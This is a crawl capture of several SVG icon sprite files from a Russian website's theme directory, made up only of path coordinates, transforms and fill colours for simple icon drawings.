    <path d="m39.1456 32.19611-4.0942 3.95-2.76308-2.86393 2.89728-2.79482a.45021.45021 0 0 0 .13681-.326.83351.83351 0 0 1 .25292-.60268l.79071-.76339a.86594.86594 0 0 1 1.22344.045l1.55491 1.612a1.234 1.234 0 0 1 .00121 1.74382Z" transform="translate(-.15812 -.00502)" style="fill:#236cb3"/>
    <path d="m37.83758 28.60133 1.55491 1.61217a1.57861 1.57861 0 0 1-.00763 2.22991L35.042 36.63263l-3.24125-3.36013 3.14558-3.0335a.10588.10588 0 0 0 .03134-.07754 1.18527 1.18527 0 0 1 .35839-.85118l.79051-.76339a1.21309 1.21309 0 0 1 1.71101.05444Zm-2.77814 7.05717 3.8469-3.71049a.88972.88972 0 0 0-.01-1.25578l-1.55491-1.612a.52214.52214 0 0 0-.73607-.03616l-.79051.76259a.486.486 0 0 0-.14745.35438.801.801 0 0 1-.24208.57435l-2.64938 2.55536Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <ellipse cx="6.9577" cy="7.31312" rx="3.85514" ry="3.7802" transform="rotate(-43.97 6.87241337 7.50644078)" style="fill:#fff"/>
    <path d="M9.98 4.398a4.2003 4.2003 0 0 1-6.04487 5.83152A4.2003 4.2003 0 0 1 9.98 4.398ZM4.43134 9.751a3.51093 3.51093 0 0 0 5.05221-4.87432 3.51093 3.51093 0 0 0-5.05226 4.87426Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m9.123.21-.205 1.356-1.59-.21L7.533 0l1.59.21z"/>
    <path transform="rotate(-43.97 10.82553232 12.81536089)" style="fill:#0e4583" d="M10.50502 11.8262h.81161v1.59167h-.81161z"/>
    <path transform="rotate(-43.97 11.70173238 11.97015039)" style="fill:#0e4583" d="M11.38121 10.98099h.81161v1.59167h-.81161z"/>
    <path transform="rotate(-43.97 11.84760787 11.82926865)" style="fill:#0e4583" d="M10.91838 11.23808h2.02902v.79574h-2.02902z"/>
    <path transform="rotate(-43.97 12.87002542 10.84325688)" style="fill:#0e4583" d="M12.5495 9.05826h.81161v3.18335h-.81161z"/>
    <path transform="rotate(-43.97 30.3795049 37.71989648)" style="fill:#9bc8ec" d="M29.04448 36.13388h2.84063v2.78538h-2.84063z"/>
    <path d="m30.5287 35.05321 2.4133 2.50092-2.54067 2.45087-2.41333-2.50109Zm1.43759 2.48324-1.45507-1.5085-1.54848 1.493 1.45507 1.5085Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <path style="fill:none" d="m5.15007 5.30639 2.21002 2.29118"/>
    <path d="M5.32607 5.29433c.21214.16393.41746.33449.62277.50444l.30536.25815.30034.26337c.099.08859.20652.16935.30978.25393a1.71764 1.71764 0 0 1 .278.28467 2.79239 2.79239 0 0 1 .226.3365 1.81766 1.81766 0 0 1 .16855.39013l-.03536.03415a1.81467 1.81467 0 0 1-.38371-.18281 2.765 2.765 0 0 1-.32826-.23625 1.72507 1.72507 0 0 1-.27442-.28808c-.08036-.10627-.1577-.21656-.24268-.31882l-.25232-.30938-.2469-.3146c-.16252-.21194-.32545-.42328-.48214-.64125Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/9t719j3tduhgkm2t4wpvjzbdheysyr3v.svg
body_size: 1900
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.90198px" width="40px" viewBox="0 0 40 39.90198">
  <g id="svg">
    <path d="m25.167 19.14524-5.8961 5.85668a1.0325 1.0325 0 0 1-.59381.28954l-.9377.11781a1.01865 1.01865 0 0 1-.90571-.34944L9.1582 16.10607.25307 5.92227a1.01883 1.01883 0 0 1-.108-1.1961L1.3987 2.62152a3.53138 3.53138 0 0 1 1.2456-1.236L4.76562.14147A1.023 1.023 0 0 1 5.94924.2453L25.237 16.70512a1.02112 1.02112 0 0 1 .34989.91455l-.126.93851a1.05 1.05 0 0 1-.29389.58706ZM2.45236 2.43781a2.82338 2.82338 0 0 0-.43186.55312L.76691 5.09559a.29759.29759 0 0 0 .032.34944L9.708 15.63283l7.67552 8.95575a.30081.30081 0 0 0 .26392.10184l.9377-.11781a.30391.30391 0 0 0 .17394-.08387l5.8961-5.85668a.31316.31316 0 0 0 .086-.17173l.126-.93851a.29531.29531 0 0 0-.102-.26757L5.47739.79443a.29853.29853 0 0 0-.34589-.03L3.01018 2.0085a2.78391 2.78391 0 0 0-.55782.42931Z" style="fill:#0e4583"/>
    <path d="M23.16768 17.98509v.71291a.38775.38775 0 0 1-.106.27556L19.113 22.89528a.38191.38191 0 0 1-.27791.10583l-.71177-.006a.67132.67132 0 0 1-.47585-.23563l-6.86378-7.72771-7.94343-8.808a.56053.56053 0 0 1-.134-.605L3.456 4.11914a1.64161 1.64161 0 0 1 .74776-.74282l1.51155-.74282a.55971.55971 0 0 1 .59781.13179l16.62063 14.74056a.668.668 0 0 1 .23393.47924Z" style="fill:#9bc8ec"/>
    <path d="m23.31563 19.2311-3.94873 3.92177a.7379.7379 0 0 1-.53583.20967l-.71177-.006a1.02931 1.02931 0 0 1-.74376-.35743l-6.86378-7.72771-7.94143-8.804a.92179.92179 0 0 1-.18994-1.0104l.74976-1.4996a1.99354 1.99354 0 0 1 .91171-.90656l1.5115-.74284a.91176.91176 0 0 1 .99968.1857l16.62064 14.74058a1.03314 1.03314 0 0 1 .35788.7528v.71287a.75151.75151 0 0 1-.21593.53115Zm-4.45656 3.40658 3.94473-3.91777a.05.05 0 0 0 .002-.02v-.71287a.31571.31571 0 0 0-.114-.20967L6.0712 3.03486a.24662.24662 0 0 0-.19794-.07786l-1.51151.74282a1.28022 1.28022 0 0 0-.58381.57908l-.74776 1.5016a.24767.24767 0 0 0 .08.20168l7.94344 8.808 6.86378 7.72971a.3127.3127 0 0 0 .20793.11382l.71177.006a.20856.20856 0 0 0 .02197-.00202Z" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m19.059 24.845 5.954-5.912 1.096 1.101-5.953 5.912-1.097-1.101z"/>
    <path d="m26.62256 20.03383-6.46591 6.42179-1.60748-1.61543 6.46591-6.42179Zm-6.46391 5.39941 5.43824-5.40141-.58381-.58707-5.43824 5.40141Z" style="fill:#0e4583"/>
    <path d="m28.17206 20.1736-7.88745 7.83354a.34483.34483 0 0 1-.48784-.002l-.6098-.611a.34378.34378 0 0 1 .002-.48723l7.88745-7.83354a.34483.34483 0 0 1 .48784.002l.6098.611a.34378.34378 0 0 1-.002.48723Z" style="fill:#9bc8ec"/>
    <path d="M28.25 20.60692 20.71847 28.087a.95839.95839 0 0 1-1.35556-.004l-.25592-.25559a.95547.95547 0 0 1 .004-1.35385l7.53157-7.4821a.95839.95839 0 0 1 1.35556.004l.25592.25559a.95969.95969 0 0 1-.00404 1.35587Zm-8.62722 6.37785a.23121.23121 0 0 0 0 .32948l.25592.25559a.23191.23191 0 0 0 .32989 0l7.53157-7.4801a.23121.23121 0 0 0 0-.32948l-.25592-.25559a.23191.23191 0 0 0-.32989 0Z" style="fill:#0e4583"/>
    <g>
      <path d="M27.30634 22.34615 22.4679 27.1525a.47406.47406 0 0 1-.66978-.002l-.32389-.32548 5.51222-5.47329.32389.32548a.47444.47444 0 0 1-.004.66894Z" style="fill:#236cb3"/>
      <path d="m27.31834 22.84735-4.3506 4.32113a1.18425 1.18425 0 0 1-1.67146-.004l-.33589-.33746 6.02606-5.98448.33589.33746a1.17823 1.17823 0 0 1-.004 1.66735ZM22.038 26.7751a.46244.46244 0 0 0 .41787-.12181l4.3506-4.32113a.45175.45175 0 0 0 .124-.41534Z" style="fill:#0e4583"/>
    </g>
    <path d="m39.00457 34.01159-4.92441 4.89022L22.168 26.93885l4.92241-4.89022Zm-4.92041 3.86385 3.89474-3.86784L27.09041 23.073l-3.89474 3.86785Z" style="fill:#0e4583"/>
    <g>
      <path d="m33.75026 38.71611 5.07036-5.036.81974.82469a.39074.39074 0 0 1-.002.55312l-4.51654 4.48488a.39194.39194 0 0 1-.55382-.002Z" style="fill:#9bc8ec"/>
      <path d="m39.69435 35.5152-4.11267 4.0855a1.03932 1.03932 0 0 1-1.46753-.004l-.87572-.8786 5.5842-5.54718.87572.8786a1.03615 1.03615 0 0 1-.004 1.46568Zm-5.43025 3.20291.36388.36542a.31466.31466 0 0 0 .44186.002L39.18251 35a.3137.3137 0 0 0 .002-.4413l-.36388-.36542Z" style="fill:#0e4583"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/b2uw7p2t3hnryjd3j6pgnqggx2v75h1z.svg
body_size: 2939
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.70245px" width="40px" viewBox="0 0 40 39.70245">
  <g id="svg">
    <path d="M38.47113 39.226 13.86021 14.124 19.815 7.53082a24.71276 24.71276 0 0 1 5.8042 11.8822l.07671.4054a4.35885 4.35885 0 0 0 .81734 1.17092l11.8112 12.04808a4.61477 4.61477 0 0 1 .14668 6.18858Z" transform="translate(-.00077 -.15212)" style="fill:#9bc8ec"/>
    <path d="m38.48582 39.84911-.30053-.306L13.27873 14.1397l6.53972-7.241.29523.33012a25.128 25.128 0 0 1 5.90825 12.09521l.06549.34562a3.91533 3.91533 0 0 0 .71145 1.00382l11.811 12.04644a4.9288 4.9288 0 0 1 1.38943 3.35423 5.04694 5.04694 0 0 1-1.2283 3.44811ZM14.44169 14.1093 38.4395 38.58556a4.18455 4.18455 0 0 0-.40071-5.23271l-11.8112-12.04706a4.77833 4.77833 0 0 1-.89772-1.2866l-.0253-.05284-.08773-.46355a24.28642 24.28642 0 0 0-5.4092-11.33642Z" transform="translate(-.00077 -.15212)" style="fill:#0e4583"/>
    <path d="m9.01271 18.47959-3.74413 1.27314a.87175.87175 0 0 1-1.14378-.54741l-1.78708-4.16218a10.76 10.76 0 0 1-.66819-2.1627L.44637 6.68961a.96475.96475 0 0 1 .64351-1.155.90183.90183 0 0 1 .96567.22831L6.483 10.6702a11.844 11.844 0 0 1 2.57076 4.60308l.6029 2.0511a.9652.9652 0 0 1-.64395 1.15521Z" transform="translate(-.00077 -.15212)" style="fill:#236cb3"/>
    <path d="M9.56256 18.66179a1.416 1.416 0 0 1-.42846.23382l-3.74392 1.27313a1.2762 1.2762 0 0 1-1.65-.80142l-1.77665-4.13953a11.23258 11.23258 0 0 1-.69635-2.25268L.0477 6.80121a1.35169 1.35169 0 0 1 .13017-1.022 1.43085 1.43085 0 0 1 .78959-.66 1.29715 1.29715 0 0 1 1.386.34073l4.42741 4.90729a12.206 12.206 0 0 1 2.665 4.77426l.6029 2.0511a1.39557 1.39557 0 0 1-.48621 1.4692ZM1.02724 6.05121a.57.57 0 0 0-.14282.16792.43825.43825 0 0 0-.0457.33705l.01.04081L2.07166 12.789a10.33464 10.33464 0 0 0 .64024 2.07089l1.7977 4.18588.00755.02612a.47282.47282 0 0 0 .62922.26524L8.89029 18.064a.52193.52193 0 0 0 .37337-.60556l-.6029-2.05171A11.33479 11.33479 0 0 0 6.18508 10.974L1.75766 6.06692a.51583.51583 0 0 0-.54578-.1163.61677.61677 0 0 0-.18464.10059Z" transform="translate(-.00077 -.15212)" style="fill:#0e4583"/>
    <path d="M19.09354 5.1241c-2.88006-4.101-7.68105-5.59384-11.344-3.76657a.5996.5996 0 0 0 .03754 1.07768A7.30761 7.30761 0 0 1 11.014 5.056a6.14622 6.14622 0 0 1-.77531 8.3876.5372.5372 0 0 1-.325.13772l-4.455.27748a1.19334 1.19334 0 0 0-.83264 1.88155l.98709 1.406 3.83981 5.468 1.26171 1.79708.01755-.01408q2.69623 3.67863 5.6828 7.10018l5.69382 6.52278a3.95682 3.95682 0 0 0 5.51182.50517L15.52753 21.3013a.611.611 0 0 1 .11405-.819l5.09663-4.06343a.61022.61022 0 0 0 .11426-.819c-.11018-.15669-1.06462-1.24314-1.00321-1.4282 1.013-3.05893 1.41188-5.96001-.75572-9.04757Z" transform="translate(-.00077 -.15212)" style="fill:#fff"/>
    <path d="m28.19585 38.61188-.33012.2632a4.34217 4.34217 0 0 1-6.05964-.55536l-5.69341-6.52258c-1.89746-2.17314-3.73168-4.4568-5.45836-6.79414l-.02489.0204L4.296 16.00309a1.69047 1.69047 0 0 1-.15343-1.64773 1.53417 1.53417 0 0 1 1.29558-.93323l4.45557-.27748a.13732.13732 0 0 0 .08161-.03489 5.68934 5.68934 0 0 0 .708-7.791 6.88475 6.88475 0 0 0-3.04618-2.47488 1.01119 1.01119 0 0 1-.619-.91813 1.02166 1.02166 0 0 1 .557-.963A8.2398 8.2398 0 0 1 13.838.59937a11.19064 11.19064 0 0 1 5.58548 4.26174c2.31695 3.30016 1.80055 6.423.86018 9.31083a11.22524 11.22524 0 0 0 .69492.91037c.11466.13956.17118.20872.204.25565a1.069 1.069 0 0 1-.19934 1.43085l-5.09683 4.06343a.15465.15465 0 0 0-.02877.20688ZM10.8 23.79942l.01081-.00877.24647.33644c1.784 2.43406 3.68842 4.81364 5.66015 7.07244l5.69382 6.52278a3.55187 3.55187 0 0 0 4.62124.69921l-11.83589-16.856a1.06877 1.06877 0 0 1 .19934-1.43085l5.09662-4.06367a.15445.15445 0 0 0 .02877-.20688c-.01775-.02489-.09589-.12038-.16485-.204-.80469-.98056-1.00688-1.29374-.89568-1.62957 1.033-3.11939 1.30945-5.783-.69859-8.64284C16.03842 1.50688 11.47839-.0217 7.92034 1.75294a.13894.13894 0 0 0-.07957.1369.14425.14425 0 0 0 .09263.13629 7.69554 7.69554 0 0 1 3.41135 2.76662A6.99279 6.99279 0 0 1 12.676 9.65006a6.56526 6.56526 0 0 1-2.17351 4.12708.943.943 0 0 1-.5674.24055l-4.45577.27687a.69337.69337 0 0 0-.59332.42744.76388.76388 0 0 0 .07019.7549Z" transform="translate(-.00077 -.15212)" style="fill:#0e4583"/>
    <path d="M15.21129 20.83183c.11466.16934.24361.32849.36256.49375.35827.497.7345.97934 1.09012 1.47778.23892.33522.44886.69961.69553 1.02973a3.70478 3.70478 0 0 0 .95546-.55353c1.65018-1.31578 3.19264-4.74876 1.97051-6.4932Z" transform="translate(-.00077 -.15212)" style="fill:#236cb3"/>
    <path d="M18.5598 23.62824a4.11335 4.11335 0 0 1-1.06095.61474l-.2785.10915-.18363-.24483c-.14547-.194-.27666-.39643-.40357-.59168-.102-.15608-.19668-.30339-.29809-.44539-.18587-.261-.38235-.52354-.5723-.77735-.17016-.22749-.34685-.46253-.5164-.6988-.04448-.06121-.09038-.12242-.13915-.18709-.07631-.102-.15527-.20546-.23055-.31686l-.23525-.34685 5.72932-4.56779.24483.3495c1.40211 1.99949-.28071 5.68791-2.05576 7.10325Zm-1.06095-.32951a3.32979 3.32979 0 0 0 .57128-.36725 6.832 6.832 0 0 0 1.92276-2.88782 3.91209 3.91209 0 0 0 .16322-2.60973L15.79318 20.912c.0357.04774.072.0963.10773.14608.16567.22994.3393.46192.50721.68635.193.25769.39235.52415.58413.79326.11222.15751.21749.31992.31951.477.063.09732.12446.192.18628.284Z" transform="translate(-.00077 -.15212)" style="fill:#0e4583"/>
    <ellipse cx="7.85067" cy="16.34661" rx=".79183" ry=".74429" transform="rotate(-86.16 7.76899053 16.2710424)" style="fill:#236cb3"/>
    <path d="M8.53936 17.32724a1.10934 1.10934 0 0 1-1.61672-.24055 1.285 1.285 0 0 1 .23973-1.72057 1.10932 1.10932 0 0 1 1.61672.24055 1.28522 1.28522 0 0 1-.23973 1.72057Zm-.88712-1.26294a.37072.37072 0 0 0-.06937.49661.32012.32012 0 0 0 .44453.08574l.02209-.01637a.37092.37092 0 0 0 .06917-.49661.31971.31971 0 0 0-.44387-.08607Z" transform="translate(-.00077 -.15212)" style="fill:#0e4583"/>
    <ellipse cx="15.98952" cy="26.60976" rx=".79183" ry=".74429" transform="rotate(-86.16 15.9078045 26.5341114)" style="fill:#0e4583"/>
    <ellipse cx="23.39714" cy="19.2257" rx=".79184" ry=".74429" transform="rotate(-86.16 23.31542227 19.1500499)" style="fill:#0e4583"/>
    <ellipse cx="18.16457" cy="9.65508" rx=".79377" ry=".74612" transform="rotate(-85.9958 18.08262376 9.5794079)" style="fill:#0e4583"/>
    <ellipse cx="21.38981" cy="33.63693" rx=".79184" ry=".74429" transform="rotate(-86.16 21.30808968 33.56128318)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/giibx8ybamzgct86db2moisrl36b5mdu.svg
body_size: 1418
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.72803px" width="40px" viewBox="0 0 40 39.72803">
  <g id="svg">
    <path transform="rotate(-45.36 23.49152694 23.53687493)" style="fill:#236cb3" d="M19.19027 19.64702h8.8816v7.94671h-8.8816z"/>
    <circle cx="5.76602" cy="5.76571" r="5.49263" style="fill:#9bc8ec"/>
    <path d="M5.74711 11.655a5.76542 5.76542 0 1 1 4.10263-1.71369 5.72771 5.72771 0 0 1-4.06592 1.71394ZM5.74892.67h-.0333a5.21945 5.21945 0 1 0 3.70067 1.50592A5.186 5.186 0 0 0 5.74892.67Z" transform="translate(.01791 -.12412)" style="fill:#0e4583"/>
    <path transform="rotate(-45.36 11.26279928 11.38942708)" style="fill:#236cb3" d="M10.46745 9.01885h1.86979V13.927h-1.86979z"/>
    <path d="M12.49376 14.24913 8.614 10.41708l1.69649-1.71936 3.87958 3.833Zm-3.109-3.83686 3.10415 3.06564.93068-.94272-3.10411-3.06524ZM33.42009 39.85214a3.37372 3.37372 0 0 1-2.38688-.97982L17.1905 25.1999a3.4026 3.4026 0 0 1-.86249-1.42852l-2.05974-6.77333 2.57382-2.60591 6.87061 1.92294a3.408 3.408 0 0 1 1.40244.834L38.9723 30.83474a3.396 3.396 0 0 1 .03017 4.80256l-.00028.00028-.194-.19155.194.19155-3.16513 3.20484a3.37373 3.37373 0 0 1-2.39506 1.00972ZM14.88445 17.15029l1.96567 6.46263a2.859 2.859 0 0 0 .72429 1.19906l13.84311 13.67161a2.854 2.854 0 0 0 4.03162-.02507l3.16512-3.20424a2.851 2.851 0 0 0-.02507-4.03162L24.73184 17.53721a2.86125 2.86125 0 0 0-1.17479-.69942l-6.55269-1.83389Z" transform="translate(.01791 -.12412)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m16.941 14.574-2.299 2.328-2.244-3.05 1.506-1.525 3.037 2.247z"/>
    <path d="m14.59341 17.44494-2.57081-3.49488 1.83549-1.85856 3.481 2.57422ZM12.73786 14.002l1.91652 2.60531 1.85374-1.87721-2.59428-1.91893Z" transform="translate(.01791 -.12412)" style="fill:#0e4583"/>
    <path transform="rotate(-45.36 23.49145319 23.536816)" style="fill:#fff" d="M20.1251 20.465h7.01181v6.31059H20.1251z"/>
    <path d="m23.41484 28.71944-4.87806-4.81789 5.31031-5.3769 4.87806 4.81769Zm-4.10664-4.8225 4.1018 4.05168 4.5439-4.60086-4.102-4.05168Z" transform="translate(.01791 -.12412)" style="fill:#0e4583"/>
    <rect x="27.11193" y="27.55951" width="2.10346" height="1.40244" rx=".28743" ry=".28743" transform="rotate(-45.36 28.02411408 28.17723947)" style="fill:#9bc8ec"/>
    <rect x="29.2469" y="25.39773" width="2.10346" height="1.40244" rx=".28743" ry=".28743" transform="rotate(-45.36 30.15907822 26.01546685)" style="fill:#9bc8ec"/>
    <rect x="28.6086" y="29.03759" width="2.10346" height="1.40244" rx=".28743" ry=".28743" transform="rotate(-45.36 29.5207835 29.65531672)" style="fill:#9bc8ec"/>
    <rect x="26.5149" y="31.15778" width="2.10346" height="1.40244" rx=".28743" ry=".28743" transform="rotate(-45.36 27.4270842 31.77551743)" style="fill:#9bc8ec"/>
    <rect x="30.74351" y="26.87566" width="2.10346" height="1.40244" rx=".28743" ry=".28743" transform="rotate(-45.36 31.65569692 27.49339641)" style="fill:#9bc8ec"/>
    <rect x="33.14324" y="29.90538" width="1.63612" height=".93489" rx=".18473" ry=".18473" transform="rotate(-45.36 33.82175628 30.28933185)" style="fill:#9bc8ec"/>
    <rect x="29.53026" y="33.56377" width="1.63612" height=".93489" rx=".18473" ry=".18473" transform="rotate(-45.36 30.20877579 33.94772907)" style="fill:#9bc8ec"/>
    <rect x="30.67161" y="31.07767" width="1.63612" height=".93489" rx=".18473" ry=".18473" transform="rotate(-45.36 31.35011496 31.46162357)" style="fill:#9bc8ec"/>
    <rect x="32.00189" y="32.39148" width="1.63612" height=".93489" rx=".18473" ry=".18473" transform="rotate(-45.36 32.68040014 32.77544432)" style="fill:#9bc8ec"/>
    <circle cx="26.08761" cy="30.25892" r=".70122" style="fill:#236cb3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/05see60og6jjvr0z5hefr630vti1py8b.svg
body_size: 947
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="23.13985px" viewBox="0 0 23.13985 40">
  <g id="svg">
    <path style="fill:#134484" d="M0 0h2.28231v4.51679H0zM20.85754 0h2.28231v4.51679h-2.28231z"/>
    <path style="fill:#226bb2" d="M2.0828 9.23748h19.38542v30.40933H2.0828z"/>
    <path d="M30.24648 40.005H10.1541V8.88928h20.09238Zm-19.38542-.70636h18.67925v-29.703H10.86105Z" transform="translate(-8.42507 -.00498)" style="fill:#134484"/>
    <path d="M19.04717 1.22217h2.074a.29717.29717 0 0 1 .29658.29757v2.71064H18.7494V1.51974a.29717.29717 0 0 1 .29677-.29757Z" transform="translate(-8.42507 -.00498)" style="fill:#9ac7ec"/>
    <path style="fill:#fff" d="M3.59458 6.97052h16.36207v29.349H3.59458z"/>
    <path d="M28.718 36.66093H11.68341V6.63946H28.718Zm-16.36207-.67268h15.68955V7.31193H12.35589Z" transform="translate(-8.42507 -.00498)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="m3.169 9.84-1.225-.748L.94 7.303.894 3.061h1.931v1.165h17.279V3.061h2.154v4.242l-.717 1.686-1.218.851V6.971H3.169V9.84z"/>
    <path d="M28.39468 10.52224V7.32867H11.9479v3.14613l-1.841-1.12491-1.09346-1.94747-.051-4.6894h2.64107V3.8776h16.57232V2.713h2.86092v4.6673l-.78429 1.84523Zm-17.76224-1.6788.6093.37251V6.62251h17.85989v2.5456l.58039-.4054.64876-1.52633v-3.8172h-1.4484v1.16458H10.89733V3.41918H9.67575l.04106 3.79449Z" transform="translate(-8.42507 -.00498)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M4.72966 12.37744h14.05006v8.15164H4.72966z"/>
    <path style="fill:#fff" d="M6.27113 13.66658h10.83855v5.57314H6.27113z"/>
    <path d="M25.871 19.58114H14.35957v-6.24582h11.511Zm-10.83855-.67268h10.16607V14.008H15.03244Z" transform="translate(-8.42507 -.00498)" style="fill:#134484"/>
    <ellipse cx="6.27113" cy="24.43857" rx="1.05236" ry=".9844" style="fill:#9ac7ec"/>
    <ellipse cx="5.25584" cy="10.95336" rx=".52618" ry=".4921" style="fill:#9ac7ec"/>
    <ellipse cx="5.25584" cy="8.58972" rx=".52618" ry=".4921" style="fill:#9ac7ec"/>
    <ellipse cx="18.25353" cy="10.95336" rx=".52618" ry=".4921" style="fill:#9ac7ec"/>
    <ellipse cx="18.25353" cy="8.58972" rx=".52618" ry=".4921" style="fill:#9ac7ec"/>
    <ellipse cx="9.96138" cy="24.43857" rx="1.05236" ry=".9844" style="fill:#9ac7ec"/>
    <ellipse cx="13.4591" cy="24.43857" rx="1.05236" ry=".9844" style="fill:#9ac7ec"/>
    <ellipse cx="17.10969" cy="24.43857" rx="1.05236" ry=".9844" style="fill:#9ac7ec"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/1uddn1t4vxpib4dkyw6fjbw32jfecmqn.svg
body_size: 6265
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="33.756px" viewBox="0 0 33.756 40">
  <g id="svg">
    <path d="M35.77606 30.77189c0 4.85908-4.26747 8.79806-9.53133 8.79806H13.42587c-5.26405 0-9.53133-3.939-9.53133-8.79806V27.738h31.88073v3.03393Z" transform="translate(-3.12205 -.01474)" style="fill:#236cb3"/>
    <path d="M26.24473 40.01474H13.42587a10.32827 10.32827 0 0 1-7.04126-2.69454 8.85388 8.85388 0 0 1-2.93467-6.54792v-3.47872h32.77032v3.47853A8.85227 8.85227 0 0 1 33.28559 37.32a10.32616 10.32616 0 0 1-7.04086 2.69474Zm-21.9046-11.832v2.58913c0 4.60607 4.07608 8.35346 9.08653 8.35346h12.81886c5.01025 0 9.08653-3.74739 9.08653-8.35346v-2.58912Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="M35.34117 28.11519a28.13063 28.13063 0 0 1-30.44549.13651 2.89581 2.89581 0 0 1-1.329-2.44945V17.385A16.68529 16.68529 0 0 1 19.99994.45875 16.68516 16.68516 0 0 1 36.43325 17.385v8.69642a2.41837 2.41837 0 0 1-1.09208 2.03377Z" transform="translate(-3.12205 -.01474)" style="fill:#fff"/>
    <path d="M20.01124 33.10325a28.62966 28.62966 0 0 1-15.3537-4.4759 3.31951 3.31951 0 0 1-1.53554-2.8251V17.385a17.70334 17.70334 0 0 1 1.32468-6.75734 17.35163 17.35163 0 0 1 3.614-5.521 16.791 16.791 0 0 1 5.3651-3.7248 16.49076 16.49076 0 0 1 13.14835 0 16.80906 16.80906 0 0 1 5.3649 3.7248 17.34487 17.34487 0 0 1 3.614 5.521A17.69536 17.69536 0 0 1 36.878 17.385v8.69642a2.84883 2.84883 0 0 1-1.29556 2.40725 28.64676 28.64676 0 0 1-15.44326 4.6142ZM19.99994.903A16.25911 16.25911 0 0 0 4.011 17.3846v8.41725a2.46664 2.46664 0 0 0 1.1222 2.0738 27.51943 27.51943 0 0 0 29.96621-.13433l.24132.37347-.24132-.37347a1.96234 1.96234 0 0 0 .8888-1.66031V17.385A16.259 16.259 0 0 0 19.99994.903Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <ellipse cx="25.36399" cy="15.32745" rx="9.25038" ry="11.33904" transform="rotate(-12.98 23.73818999 29.0422908)" style="fill:#236cb3"/>
    <path d="M26.18014 27.01618a9.23415 9.23415 0 0 1-5.6607-2.05716 13.11686 13.11686 0 0 1-4.60231-7.45554 13.10787 13.10787 0 0 1 .873-8.71762 8.87026 8.87026 0 0 1 5.927-4.94309 8.8623 8.8623 0 0 1 7.49253 1.84853 13.11452 13.11452 0 0 1 4.60234 7.45594 13.11136 13.11136 0 0 1-.873 8.71762 8.8664 8.8664 0 0 1-5.92639 4.94269 8.14485 8.14485 0 0 1-1.83247.20863ZM24.5337 4.52552a7.18949 7.18949 0 0 0-1.61732.18386 7.996 7.996 0 0 0-5.32785 4.46917 12.22373 12.22373 0 0 0-.8042 8.12521 12.22393 12.22393 0 0 0 4.28095 6.9527 7.99308 7.99308 0 0 0 6.74744 1.68409c4.73129-1.09109 7.48229-6.7409 6.13265-12.59438-1.1963-5.18717-5.2183-8.82065-9.41107-8.82065Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="m25.18455 23.97155-1.16539-.31225a1.32636 1.32636 0 0 0-1.00213 0c-.30967.1803-.467.60766-.82045.6673-.29719.05013-.55595-.19218-.84066-.29164a.93259.93259 0 0 0-.83075.1161" transform="translate(-3.12205 -.01474)" style="fill:#9bc8ec"/>
    <path d="M25.25211 23.72726c-.4971-.13314-.99916-.30452-1.50676-.39011a1.19219 1.19219 0 0 0-1.15489.35544c-.11036.11888-.21992.3-.37506.36554-.17653.07469-.37089-.06974-.52167-.14741a1.24872 1.24872 0 0 0-1.29694.0216c-.27342.17831-.01981.61737.25757.43885a.70591.70591 0 0 1 .571-.11036 5.32854 5.32854 0 0 1 .56823.26093.85735.85735 0 0 0 .9734-.26272 2.51108 2.51108 0 0 1 .334-.35088.743.743 0 0 1 .57952-.06835c.48383.09213.96171.25 1.43742.37644a.25427.25427 0 0 0 .13512-.49Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="M16.05582 11.962a2.1871 2.1871 0 0 1 2.06449-1.34885c.279.03963.53732.189.81807.20922a2.37914 2.37914 0 0 0 1.076-.33285 8.16859 8.16859 0 0 1 1.271-.4 2.42333 2.42333 0 0 1 1.169-.10283c.46976.11491.84739.50344 1.31993.60548.1585.03408.32057.03447.48026.05647a1.88886 1.88886 0 0 1 1.26425.77686c.13354.18782.23538.40081.38615.57358a2.67068 2.67068 0 0 0 .48621.40121 11.97945 11.97945 0 0 1 1.486 1.25712 1.19345 1.19345 0 0 1 .42162.71068c.01882.2429.24568.30809.24687.552.002.43965.2009.568.32869.98588" transform="translate(-3.12205 -.01474)" style="fill:#9bc8ec"/>
